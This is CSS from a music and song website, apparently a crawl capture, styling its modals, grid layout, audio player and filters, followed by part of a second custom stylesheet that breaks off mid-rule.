.modal-input::placeholder {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 20px;
    line-height: 20px;
    color: #1d2541
}

textarea.modal-input {
    height: auto;
    min-height: 60px
}

.form-feedback textarea.modal-input {
    margin-top: 20px;
    width: 100%
}

@media screen and (max-width:767px) {
    .modal-input {
        margin: 0 0 18px
    }
}

.modal-submit {
    display: inline-block;
    wdith: auto;
    min-width: 100px;
    margin: 0 0 30px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 18px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #ff5715;
    cursor: pointer
}

.modal-submit:active,
.modal-submit:focus,
.modal-submit:hover {
    border-radius: 6px;
    border: 1px solid #ff5715;
    background-color: #fff;
    color: #ff5715
}

@media screen and (max-width:767px) {
    .modal-submit {
        margin: 0 0 18px
    }
}

.modal {
    z-index: -1;
    opacity: 0
}

.modal_visible {
    display: block;
    z-index: 10000;
    opacity: 1
}

.osprey-page-section {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 48px 0 80px
}

@media screen and (max-width:767px) {
    .osprey-page-section {
        padding-top: 0;
        padding-bottom: 0
    }
}

.osprey-page-section_no-padding-top {
    padding-top: 0
}

.osprey-page-section-content {
    display: block;
    width: 100%;
    max-width: 1007px;
    height: auto;
    margin: 0 auto;
    padding: 0
}

.osprey-grid-container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-container {
        padding: 0 20px
    }
}

.osprey-grid-container_sbetween {
    -ms-flex-pack: justify;
    justify-content: space-between
}

.osprey-grid-container_padding-bottom-32 {
    padding-bottom: 32px
}

.osprey-grid-1,
.osprey-grid-10,
.osprey-grid-11,
.osprey-grid-12,
.osprey-grid-2,
.osprey-grid-3,
.osprey-grid-4,
.osprey-grid-5,
.osprey-grid-6,
.osprey-grid-7,
.osprey-grid-8,
.osprey-grid-9 {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    height: auto;
    margin: 0;
    position: relative
}

.osprey-grid-centered-item {
    margin-right: auto;
    margin-left: auto
}

.osprey-grid-1 {
    max-width: calc(100%/12 * 1);
    -ms-flex-preferred-size: calc(100%/12 * 1);
    flex-basis: calc(100%/12 * 1)
}

.osprey-grid-2 {
    max-width: calc(100%/12 * 2);
    -ms-flex-preferred-size: calc(100%/12 * 2);
    flex-basis: calc(100%/12 * 2)
}

.osprey-grid-3 {
    max-width: calc(100%/12 * 3);
    -ms-flex-preferred-size: calc(100%/12 * 3);
    flex-basis: calc(100%/12 * 3)
}

.osprey-grid-4 {
    max-width: calc(100%/12 * 4);
    -ms-flex-preferred-size: calc(100%/12 * 4);
    flex-basis: calc(100%/12 * 4)
}

.osprey-grid-5 {
    max-width: calc(100%/12 * 5);
    -ms-flex-preferred-size: calc(100%/12 * 5);
    flex-basis: calc(100%/12 * 5)
}

.osprey-grid-6 {
    max-width: calc(100%/12 * 6);
    -ms-flex-preferred-size: calc(100%/12 * 6);
    flex-basis: calc(100%/12 * 6)
}

.osprey-grid-7 {
    max-width: calc(100%/12 * 7);
    -ms-flex-preferred-size: calc(100%/12 * 7);
    flex-basis: calc(100%/12 * 7)
}

.osprey-grid-8 {
    max-width: calc(100%/12 * 8);
    -ms-flex-preferred-size: calc(100%/12 * 8);
    flex-basis: calc(100%/12 * 8)
}

.osprey-grid-9 {
    max-width: calc(100%/12 * 9);
    -ms-flex-preferred-size: calc(100%/12 * 9);
    flex-basis: calc(100%/12 * 9)
}

.osprey-grid-10 {
    max-width: calc(100%/12 * 10);
    -ms-flex-preferred-size: calc(100%/12 * 10);
    flex-basis: calc(100%/12 * 10)
}

.osprey-grid-11 {
    max-width: calc(100%/12 * 11);
    -ms-flex-preferred-size: calc(100%/12 * 11);
    flex-basis: calc(100%/12 * 11)
}

.osprey-grid-12 {
    max-width: calc(100%/12 * 12);
    -ms-flex-preferred-size: calc(100%/12 * 12);
    flex-basis: calc(100%/12 * 12)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .osprey-grid-1-tablet {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-tablet {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-tablet {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-tablet {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-tablet {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-tablet {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-tablet {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-tablet {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-tablet {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-tablet {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-tablet {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-tablet {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
    .tablet-padding-top-block {
        padding-top: 55px;
        border-top: 1px dashed #bdbec6
    }
}

@media screen and (max-width:767px) {
    .osprey-grid-12 {
        padding-left: 0;
        padding-right: 0
    }
    .osprey-grid-1-mobile {
        max-width: calc(100%/12 * 1);
        -ms-flex-preferred-size: calc(100%/12 * 1);
        flex-basis: calc(100%/12 * 1)
    }
    .osprey-grid-2-mobile {
        max-width: calc(100%/12 * 2);
        -ms-flex-preferred-size: calc(100%/12 * 2);
        flex-basis: calc(100%/12 * 2)
    }
    .osprey-grid-3-mobile {
        max-width: calc(100%/12 * 3);
        -ms-flex-preferred-size: calc(100%/12 * 3);
        flex-basis: calc(100%/12 * 3)
    }
    .osprey-grid-4-mobile {
        max-width: calc(100%/12 * 4);
        -ms-flex-preferred-size: calc(100%/12 * 4);
        flex-basis: calc(100%/12 * 4)
    }
    .osprey-grid-5-mobile {
        max-width: calc(100%/12 * 5);
        -ms-flex-preferred-size: calc(100%/12 * 5);
        flex-basis: calc(100%/12 * 5)
    }
    .osprey-grid-6-mobile {
        max-width: calc(100%/12 * 6);
        -ms-flex-preferred-size: calc(100%/12 * 6);
        flex-basis: calc(100%/12 * 6)
    }
    .osprey-grid-7-mobile {
        max-width: calc(100%/12 * 7);
        -ms-flex-preferred-size: calc(100%/12 * 7);
        flex-basis: calc(100%/12 * 7)
    }
    .osprey-grid-8-mobile {
        max-width: calc(100%/12 * 8);
        -ms-flex-preferred-size: calc(100%/12 * 8);
        flex-basis: calc(100%/12 * 8)
    }
    .osprey-grid-9-mobile {
        max-width: calc(100%/12 * 9);
        -ms-flex-preferred-size: calc(100%/12 * 9);
        flex-basis: calc(100%/12 * 9)
    }
    .osprey-grid-10-mobile {
        max-width: calc(100%/12 * 10);
        -ms-flex-preferred-size: calc(100%/12 * 10);
        flex-basis: calc(100%/12 * 10)
    }
    .osprey-grid-11-mobile {
        max-width: calc(100%/12 * 11);
        -ms-flex-preferred-size: calc(100%/12 * 11);
        flex-basis: calc(100%/12 * 11)
    }
    .osprey-grid-12-mobile {
        max-width: calc(100%/12 * 12);
        -ms-flex-preferred-size: calc(100%/12 * 12);
        flex-basis: calc(100%/12 * 12);
        padding-left: 0;
        padding-right: 0
    }
}

.osprey-no-padding-left,
.osprey-no-padding-right {
    padding-left: 0 !important
}

input.accordion-input,
label.accordion-label {
    display: none
}

@media screen and (max-width:767px) {
    .heading-accordion:before {
        content: '';
        width: 27px;
        height: 27px;
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        right: 10px;
        background-color: transparent;
        background-image: url(../images/icons/accordion-open.png);
        background-position: 50% 50%;
        background-size: 27px 27px
    }
    .accordion-blocks {
        display: block
    }
    .accordion-block {
        width: 100%
    }
    .accordion-block:first-child {
        padding-right: 0
    }
    .accordion-block:last-child {
        padding-left: 0
    }
    .osprey-page-section-content h1,
    .osprey-page-section-content h2,
    .osprey-page-section-content p {
        width: auto;
        padding-left: 20px;
        margin-right: 10px;		margin-bottom: 10px;		margin-top:15px;
    }
    .page-heading-h1.page-heading-h2_note {
        padding-left: 60px;
        background-position: 10px
    }
}

.accordion-input:checked+.heading-accordion:before {
    background-image: url(../images/icons/accordion-open.png)
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .hidden-on-tablet,
    .visible-on-tablet {
        display: none !important
    }
}

@media screen and (min-width:768px) {
    .visible-on-mobile {
        display: none !important
    }
}

@media screen and (max-width:767px) {
    .player-container_active .player-container-top,
    .player__inner {
        min-height: 45px
    }
    .player__lyrics {
        margin-right: 10px
    }
    .player__lyrics,
    .player__video {
        width: 25px
    }
    .player-container_active .player__length {
        display: none
    }
    .osprey-hidden-on-mobile {
        display: none
    }
    .player-mobile-filter .osprey-hidden-on-mobile {
        display: block
    }
    .header-fixed-menu__container .ws-input {
        display: none
    }
    .fixed-player .player-mobile-menu-button,
    .fixed-player .player__prev-btn,
    .fixed-player .player__next-btn,
    .fixed-player .player__play-pause-btn {
        height: 45px;
        flex: 0 0 30px
    }
    .player__play-pause-btn,
    .player__lyrics,
    .player__video,
    .player__download,
    .player__favorite {
        height: 45px
    }
    .player-mobile-filter .page-heading-h2_sidebar {
        color: #0aa4dd;
        margin: 20px 0;
        font-size: 12px;
        line-height: 14px
    }
    .player__element_mobile {
        display: none
    }
    .player__length {
        order: 6;
        width: auto;
        flex-grow: 1;
        font-size: 14px;
        text-align: right;
        margin-right: 5px;
        position: relative
    }
    .fixed-player .player__length {
        width: auto;
        font-size: 10px;
        text-align: right;
        float: right;
        padding-top: 7px;
        position: relative;
    }
    .player__download {
        order: 7;
        width: 40px;
        border-left: 0;
        box-shadow: none;
        margin: 0
    }
    .player__mobile-menu {
        order: 8;
        width: 30px;
        margin-top: 0;
        flex: 0 0 30px;
        margin-right: 5px
    }
    .player__likes {
        width: 20px
    }
    .player__favorite,
    .player__likes {
        position: relative
    }
    .player__favorite:before,
    .player__likes:before {
        position: absolute;
        content: '';
        top: 50%;
        left: 0;
        transform: translateY(-50%);
        width: 1px;
        height: 27px;
        background-color: #a8c0c745
    }
    .player__favorite:before {
        left: auto;
        right: 0
    }
    .hidden-on-mobile {
        display: none !important
    }
    .accordion-input:checked~.accordion-block {
        max-height: 90000px;
        padding: 20px 0
    }
    .compilations__item {
        position: relative;
        margin-left: 15px;
        background-image: none !important
    }
    .compilations__item:before {
        content: '';
        position: absolute;
        left: 0;
        top: 50%;
        transform: translateY(-50%);
        border: 3px solid transparent;
        border-left: 5px solid #02496c
    }
    .tabs-block__container {
        padding: 10px 0
    }
    .song-author {
        padding: 0 15px
    }
    .page-heading-h1_inner {
        max-width: 100%
    }
}

.why__helpful_left {
    padding-right: 40px
}

.block-player-items {
    flex-wrap: wrap;
    margin-top: 24px
}

@media screen and (max-width:767px) {
    .player-block__inner-product {
        display: flex;
        flex-direction: column;
        padding: 0 20px
    }
    .player-block__inner-top-container {
        display: block;
        margin-top: 30px
    }
    .block-player-items {
        padding: 0 20px;
        margin-top: 30px
    }
    .ads-content-bottom-15 {
        padding-bottom: 15px
    }
}

.block-player__item {
    width: 100%;
    opacity: .85;
    margin-bottom: 40px;
    transition: all .2s ease-in-out
}

.block-player__item:hover {
    opacity: 1
}

.block-player {
    width: 100%
}

@media screen and (min-width:768px) {
    .block-player__item-all {
        margin-right: 30px;
        margin-bottom: 30px;
        padding-bottom: 27px;
        border-bottom: 1px dashed #e1e2e4
    }
    .block-player__item-all .player-container-stories,
    .block-player__item-all .block-player__item {
        margin-bottom: 0
    }
    .player-container-stories {
        margin-bottom: 30px
    }
}

@media screen and (min-width:1024px) {
    .block-player__item_min {
        width: 100%
    }
}

.block-player__item-all .block-player__item-name {
    margin-top: -5px
}

.block-player__item-container-image {
    margin-right: 20px;
    text-align: center
}

.block-player__item-image-container {
    width: 100px;
    flex: 0 0 100px;
    display: block;
    text-align: center
}

.block-player__item-image {
    height: 100px;
    max-width: 100%;
    border-radius: 10px
}

@media screen and (max-width:767px) {
    .mobile-sortable {
        margin-bottom: 30px
    }
    .block-player__item-image-container {
        width: 70px;
        flex: 0 0 70px
    }
    .block-player__item-image {
        height: 70px
    }
    .block-player__item_min .block-player__item-tags {
        margin-top: 2px
    }
}

.block-player__item-length {
    color: #84ad33;
    font-size: 12px;
    line-height: 18px;
    font-family: 'Museo Sans Cyrl 900'
}

.block-player__item-name {
    display: block;
    color: #3c435a;
    margin-top: -5px;
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 13px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-author {
    color: #747783;
    font-size: 13px;
    line-height: 18px;
    margin-right: 5px;
    margin-bottom: 6px;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-tags {
    flex-wrap: wrap;
    margin-bottom: 7px;	
}
.block-player__item-tags.hide-tags-player {
	display:none;
}
.block-player__item-all .block-player__item-tags {
    margin-top: 7px;
    margin-bottom: 0
}

.block-player__item-all .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-favorite {
  margin-right: 35px
}
.block-player__item_min .block-player__item-likes {
  margin-right: 35px;
}



.block-player__item-tag {
    color: #04aeda;
    display: block;
    font-size: 11px;
    line-height: 20px;
    margin-right: 5px;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-likes {
    height: 17px;
    color: #04aeda;
    display: block;
    cursor: pointer;
    line-height: 1;
    text-align: center;
    padding-left: 30px;
    position: relative;
}

.block-player__item-likes:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -55%);
    background-repeat: no-repeat;
    background-image: url(../images/player/likes.png)
}

.block-player__likes_green {
    color: #70a013
}

.block-player__likes_green:before {
    background-image: url(../images/player/likes-green.png)
}

.block-player__item-favorite {
    color: #797c89;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 300'
}

.block-player__item-favorite:before {
    top: 50%;
    width: 16px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: cover;
    background-position: 0 0;
    transform: translate(-150%, -50%);
    background-repeat: no-repeat;
    background-image: url(../images/player/add-to-favorites.png)
}

.block-player__item-favorite_in-favorites:before {
    background-image: url(../images/player/in-favorites.png)
}

.block-player__item-btn {
    color: #48494d;
    font-size: 15px;
    cursor: pointer;
    padding-left: 25px;
    position: relative;
    font-family: 'Museo Sans Cyrl 500'
}

.block-player__item-btn:before {
    top: 50%;
    width: 11px;
    content: '';
    height: 17px;
    position: absolute;
    background-size: contain;
    background-position: 0 0;
    transform: translate(-150%, -40%);
    background-repeat: no-repeat
}

.block-player__item-btn_play:before {
    background-image: url(../images/player/play.png)
}

.block-player__item-btn_pause:before {
    background-image: url(../images/player/pause.png)
}

.block-player__item-info-container,
.block-player__item-top-container,
.block-player__item-bottom-container {
    width: 100%
}

.block-player__item-bottom,
.flex-container.block-player__item-track-info,
.flex-container.block-player__item-bottom-container {
    flex: 0 0 auto;
    align-items: center;
    justify-content: space-between
}

.block-player__inner-body,
.block-player__item-body {
    font-size: 13px;
    line-height: 22px;
    color: #4b4b4b;
    margin-bottom: 10px
}

.block-player__item-all .block-player__item-btn span {
    border-bottom: 1px dashed #000
}

.block-player__item-btn_play.active {
    color: #70a013
}

.block-player__item-all .block-player__item-btn.active span {
    border-bottom-color: #70a013
}

.block-player__item-btn_play.active:before {
    transform: rotate(90deg) translate(-65%, 100%)
}

@media screen and (max-width:768px) {
    .block-player__item-all .block-player__item-tags {
        margin-top: 2px
    }
    .block-player__item-bottom-container {
        width: 100%;
        display: flex;
        align-items: flex-start !important;
        justify-content: space-between !important
    }
}

.songs-sort-block__input {
    display: none
}

.block-player__item-track-info .flex-container {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto
}

@media screen and (min-width:768px) {
    .player-block__inner-product {
        margin-bottom: 30px
    }
    .block-player__item-author {
        font-size: 14px
    }
    .block-player__item-info-container {
        width: -webkit-calc(100% - 130px);
        width: calc(100% - 130px)
    }
    .section-song-inner {
        padding-right: 25px
    }
}

.player-block__inner-image-container {
    text-align: center
}

.player-block__inner-image {
    width: 100%;
    max-width: 100%;
		height: auto;
    border-radius: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .player-block__inner-image {
        width: auto;
        height: 150px
    }
    .player-block__inner-image-container {
        width: 150px;
        flex: 0 0 150px;
        margin-right: 10px
    }
    .song-counters-block__item {
        font-size: 18px
    }
    .likes-button__counter {
        padding: 0 15px
    }
    .likes-and-download-block__likes-button {
        margin-right: 0
    }
    .likes-and-favourites-block__favourites-button,
    .likes-button__text {
        font-size: 12px;
        line-height: 14px
    }
    .download-button__text {
        padding-left: 0
    }
}

@media screen and (min-width:1024px) {
    .player-block__inner-image {
        width: auto;
        height: 310px
    }
    .player-block__inner-image-container {
        width: 310px;
        flex: 0 0 310px;
        margin-right: 10px
    }
}

.block-player__inner-body-btn {
    color: #ff5b1d;
    display: block;
    cursor: pointer;
    margin-top: 10px;
    text-decoration: underline;
    background-color: transparent
}

.block-player__inner-body_hidden {
    height: 280px;
    overflow: hidden;
    position: relative
}

.block-player__inner-body-btn_hidden {
    display: none
}

.player-container-stories {
    display: none
}

.block-player.active .player-container-stories {
    display: block;
    margin-top: 30px
}

.block-player__item-btn a {
    color: #797c89
}

.collection-list .flex-container {
    justify-content: center
}

@media screen and (max-width:767px) {
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container,
    .block-player__item-track-info .flex-container {
        width: 100%
    }
    .collection-list .flex-container,
    .block-player__item-track-info.flex-container {
        display: block
    }
    .block-player.active .player-container-stories {
        margin-top: 0;
        margin-bottom: 30px
    }
    .block-player.active .block-player__item {
        margin-bottom: 10px
    }
    .block-player__item-name {
        margin-bottom: 10px
    }
    .block-player__item-author {
        margin-bottom: 5px
    }
    .player__play-pause-btn--mobile {
        margin: auto;
        border-radius: 50%;
        width: 60px;
        height: 60px !important;
        background-color: #e3f6fb;
        background-size: 13px 17px
    }
    .player__track-name--mobile {
        padding-left: 10px !important
    }
    .player--mobile {
        padding-top: 10px
    }
    .player-container.active .player__play-pause-btn--mobile {
        background-color: #a7edff
    }
    .player__play-pause-btn--mobile.player__play-pause-btn_active {
        filter: none
    }
}

.player-container.active .track-controls,
.player-container.active .player {
    background-color: #cdeff8
}

.player-container.active .track-controls {
    display: flex;
    padding: 5px 15px;
    border-radius: 6px;
    align-items: center;
    margin-bottom: 5px
}

.page-sidebar-popular__title {
    color: #747783;
    line-height: 1;
    font-size: 21px
}

.popular-songs-block__item {
    margin-top: 40px
}

.popular-songs-block__item-image-container {
    margin-bottom: 10px
}

.main-index {
    align-items: center
}

.main-filter {
    margin-left: 25px;
    border-radius: 10px;
    background-color: #f3f3f3
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-index {
        align-items: flex-start;
        flex-direction: column
    }
    .main-filter {
        margin-left: 0
    }
    .songs-sort-block__label {
        font-size: 12px;
        padding: 10px 15px
    }
}

.main-filter__link {
    color: #747783;
    display: block;
    line-height: 1;
    font-size: 14px;
    padding: 10px 15px;
    position: relative;
    border-radius: 10px
}

.main-filter__link:before {
    top: 50%;
    right: 0;
    content: '';
    height: 25px;
    position: absolute;
    transform: translateY(-50%);
    border-right: 1px solid #e6e6e7
}

.main-filter__link:last-child:before,
.main-filter__link_active:before {
    display: none
}

.main-filter__link_active {
    color: #fff;
    padding: 10px 20px;
    background-color: #04aeda
}

.sidebar-inner {
    padding: 10px 0 0 15px
}

.sidebar {
    padding: 20px 0 0 15px
}

.sidebar__title {
    margin: 0 0 35px
}

.filter__title {
    color: #04aeda;
    line-height: 1;
    font-size: 14px;
    position: relative;
    flex: 1 0 auto;
    align-items: center;
    margin-bottom: 25px;
    text-transform: lowercase
}

.filter__title-text {
    flex: 1 0 auto
}

.filter__title-text i {
    font-size: .9em;
    font-family: 'Calibri'
}

.filter__title-dotted {
    width: 100%;
    margin-left: 8px;
    border: .5px dashed #e1e2e4
}

.filter__item-link {
    color: #666b79;
    display: block;
    line-height: 1;
    font-size: 15px;
    position: relative;
    padding-left: 15px;
    margin-bottom: 14px
}

.filter__item-link span {
    color: #707070;
    visibility: hidden;
    transition: all .1s ease-in-out
}

.filter__item-link:before {
    left: 0;
    top: 50%;
    width: 4.5px;
    content: '';
    height: 4.5px;
    position: absolute;
    transform: translateY(-50%);
    background-color: #666b79;
    border: 2px solid #dfe0e2;
    transition: all .3s ease-in-out
}

.filter__item-link:hover {
    color: #014467;
    text-decoration: underline
}

.filter__item-link:hover:before {
    background-color: #ff6328
}

.filter__item-link:hover span {
    visibility: visible
}

.song-author-block__image-container {
    width: 170px;
    height: 170px
}

.song-author-block__image {
    border-radius: 10px
}

.song-author-block__prename {
    font-size: 14px;
    margin-top: 35px
}

.song-author-block__name {
    color: #747783;
    display: block;
    font-size: 26px;
    margin-top: 10px;
    line-height: 32px
}

.loading-page main {
    -webkit-filter: grayscale(90%);
    filter: grayscale(90%)
}

.end_page_content,
.start_page_content {
    display: none !important
}

.subplayer-link-mobile {
    margin-top: 5px;
    display: block;
    color: #fff;
    margin-left: -4px;
    margin-right: -4px;
    margin-bottom: -4px;
    line-height: 25px;
    margin-bottom: -4px;
    text-align: center;
    white-space: nowrap;
    background-color: #860101;
    font-size: 14px
}

.subplayer-link-mobile-line {
    text-decoration: line-through
}

.subplayer-link-mobile span {
    border-bottom: 1px solid #fff
}
.block-player__item-bottom .block-player__item-likes {		display:none;	}
.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {	display:none;}
.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {	display:block;}
@media (min-width:768px) {	
	.osprey-page-section-content-main_mobile .block-player__item-bottom .block-player__item-likes {		display:block;	}
	.osprey-page-section-content-main_mobile .block-player__item-container-image .block-player__item-likes {		display:none;	}	
	.subplayer-link-mobile {
		display: none
	}
}

.fixed-player {
    padding-bottom: env(safe-area-inset-bottom)
}

@supports(padding:max(0)) {
    .osprey-page-section-content {
        padding-left: max(5px, env(safe-area-inset-left));
        padding-right: max(5px, env(safe-area-inset-right))
    }
}

.fixed-player.loading-long {
    height: 120px;
}

.loading-long-block {
    justify-content: center;
    padding: 5px;
    position: relative;
    max-width: 400px;
    margin: 0 auto;
}

.loading-long-title {
    font-size: 10pt;
    text-align: center;
    color: #b3efff;
}

.loading-long-buttons {
    text-align: center;
}

.loading-long-buttons button {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 12px;
    line-height: 12pt;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline;
    background: none;
    padding: 0 10px;
    margin: 0 5px;
}

.loading-long-buttons button.loading-long-button-reload {
    color: #fff;
}

.loading-long-close {
    position: absolute;
    width: 25px;
    height: 25px;
    top: 10px;
    right: 5px;
    cursor: pointer;
}

.loading-long-close svg {
    width: 20px;
    height: 20px;
}.main-navigation .show-all-link {	color: #ff5715;}

.player-stories-list {
	display:none;
	margin-bottom: 25px;
}
.player-stories-list.active {
	display:block;
}

@media (max-width: 767px) {
	.player-stories-list .player__play-pause-btn {
		width: 45px;
		flex: 0 0 45px;
		margin-right: 0;
		box-shadow: none;
		border-right: none;
		display: block !important;
	}
}
.soc-block {
	display: block;
	margin-bottom: 30px;
}
.section-song-inner .soc-block {
	text-align: center;
	margin: 30px auto;
}

.youtube-link{
    display: none;
}

@media (max-width: 767px){
    .youtube-link{
        display: flex;
        margin: 20px 0;
        color: #1d2541;
        align-items: center;
        line-height: 1.2;
        padding: 0 10px;
        font-size: 15px;
    }
}
.youtube-link__img{
    display: block;
    width: 80px;
    height: 80px;
    object-fit: cover;
    object-position: 50% 50%;
    margin-right: 20px;
}
.youtube-link__button{
    background-color: #c4302b ;
    padding: 5px 10px;
    border-radius: 25px;
    margin-top: 5px;
    color: #fff;
    text-align: center;
}

.d-center{
    display: flex;
    justify-content: center;
}

--- FILE ---
content_type: text/css
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/css/custom.css?v1688325261
body_size: 1235
content:
/* .main-pager,  */
.main-fast-tags {
	display:none
}
.main-filter {
	white-space: nowrap;
}
.catalog-media-block {
	display:none;
}


.show-more-main {
	width: auto;
	padding: 20px 40px;
	color: #fff;
	background: #ff5c1d;
	font-size: 16px;
	font-family: 'Museo Sans Cyrl 500', sans-serif;	
	border-radius: 5px;
	cursor:pointer;
}
.show-more-main:hover {
	border-radius: 5px;
}
@media screen and (max-width: 768px) {
	.show-more-main {
		padding: 10px 20px;
		/* border-radius: 5px; */
		background: #00A2CE;
		/* color: #fff; */
		font-weight: bold;
		margin-bottom: 25px;
		width: 80%;
		width: calc( 100% - 40px);
		font-size: 12pt;
	}
	.show-more-main:hover {	background: #4ac2e2; }
}

.show-all-link-btn + .main-pager {	margin-top: 10px;	}
@media screen and (max-width: 768px) {
	.show-all-link-btn + .main-pager {	margin-top: 0;	}	
}


@media screen and (max-width: 768px) {
	.catalog-media-block .page-heading-h2 {
		color: #70a013;
	}
	.catalog-media-block {
		display:block;
	}
	.main-rows .pagination {
		padding-bottom: 20px;
		border-bottom: 1px dotted #96b952;
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
	}
	.compilations-columns {
		margin-left: 25px;
		margin-right: 25px;
		box-sizing: border-box;
		margin-top: 25px;
		margin-bottom: 25px;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		/*border-bottom: 1px dotted #96b952;*/
	}
	.compilations-columns > .column-images {
		width: 50%;
		text-align: center;
		border-right: 1px dashed #989898;
		padding-right: 10px;
		padding-left: 10px;
		padding-bottom: 10px;
		box-sizing: border-box;
		padding-top: 20px;
		border-top: 1px dashed #989898;
	}
	.compilations-columns > .column-images:nth-child(2n) {
		border-right:none;
	}
	.compilations-columns > .column-images:nth-child(-n+2) {
		border-top:none;
	}
	.catalog-media-block .show-all-link.visible-on-mobile {
		border-bottom: 1px dotted #96b952;
		margin-bottom: 25px;
		color: #fff;
		background: #00A2CE;
		padding: 10px;
		text-align: center;
		box-sizing: border-box;
		margin: 0px 25px 25px 25px;
		width: auto;
		text-decoration: none;
		border-radius: 5px;		
		display: block;
	}
	.compilation-buttons {
		text-align: center;
	}
	.catalog-media-block  .compilations__item-image {
		width:130px;
		height:130px;
	}
	.catalog-media-block .show-all-link.visible-on-mobile:before {
		display:none
	}
	.main-tabs-buttons h2 {
		font-size: 16pt;
	}
	.main-tabs-buttons {
		display: flex;
		justify-content: flex-start;
	}
	.main-tabs-buttons h2.active {
		border-bottom: 2px solid #1d2541;
		padding-bottom: 5px;
		position:relative;
	}
	.main-tabs-buttons h2.active:after {
		content:"";
		display:block;
		bottom:0px;
		left:50%;
		transform:translate(-50%,70%) rotate(45deg);
		width: 7px;
		height: 7px;
		position: absolute;
		border-bottom: 2px solid #1d2541;
		border-right: 2px solid #1d2541;
		background-color: #fff;
	}
	.main-tabs-buttons h2:not(.active) {
		color: #96b952;
		border-bottom:2px dotted #96b952;
		padding-bottom: 5px;
	}
	
	.main-pager + .show-all-link {
		display:none
	}

	.main-pager {
		display:block;
		text-align: center;
	}
	.main-pager .pagination__link {
		padding: 0px 6px;
	}
	.main-fast-tags {
		display: block;
		overflow-x: auto;
		max-width: 100%;
		white-space: nowrap;
		padding-bottom: 15px;
		margin-top: 20px;
		margin-left: 20px;
		padding-top: 1px;
	}
	.flex-container.main-index {
		display: block;
	}
	.flex-container.main-index .page-heading-h2 {
		padding-left:0px;
		padding-top: 10px;
	}
	.main-filter a:first-child {
		padding-right:15px;
		padding-left:15px;
		
	}
	.main-tab-items {
		margin-top:40px;
	}
	.main-filter {
		margin-top: 25px;
		background: none;
		border: 2px solid #C5E7F1;
		align-items: center;
		justify-content: flex-start;
		width: auto;
		margin-right: 20px;
		margin-left: 20px;
		margin-top: 25px;
		display: inline-block;
		display: flex;
		width: auto;
		white-space: nowrap;
		justify-content: space-between;
		flex-wrap: nowrap;
	}
	.main-filter .main-filter__link:nth-child(n+2){
		width: 30%;
		text-align: center;
		padding-right: 15px;
		display: flex;
		justify-content: center;
